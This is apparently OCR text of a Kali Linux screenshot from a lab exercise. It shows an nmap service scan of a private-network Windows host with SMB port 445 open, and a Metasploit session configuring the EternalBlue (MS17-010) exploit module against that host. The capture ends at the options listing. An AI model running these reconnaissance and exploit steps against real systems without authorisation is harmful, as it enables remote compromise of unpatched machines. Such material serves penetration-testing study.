 1 2 3 4
13:16
Trash
File Syste
Home
Kali Linux
Network sn...
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.40.128
RHOST ⇒ 192.168.40.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.40.128 yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nmap -sV 192.168.40.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-22 13:07 IST
Nmap scan report for 192.168.40.128
Host is up (0.00087s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup
: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:56:49:CC (VMware)
Service Info: Host: WIN-IR22NROI35E; OS: Windows; CPE: cpe:/o:microsoft:windo
ws
Service detection performed. Please report any incorrect results at https://n
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.44 seconds
(kali㉿kali)-[~]
$